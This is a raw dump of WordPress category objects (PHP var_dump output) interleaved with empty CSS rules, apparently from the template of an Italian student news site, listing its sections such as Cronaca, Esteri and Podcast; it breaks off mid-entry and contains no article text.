a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(223)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(223)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(216)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(216)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(40)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(40)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1251)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1251)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(845)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(845)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(429)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(429)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1887)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1887)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(101)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(101)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(695)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(695)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(64)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(64)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(718)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(718)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(31)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(31)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(184)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(184)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#17069 (17) 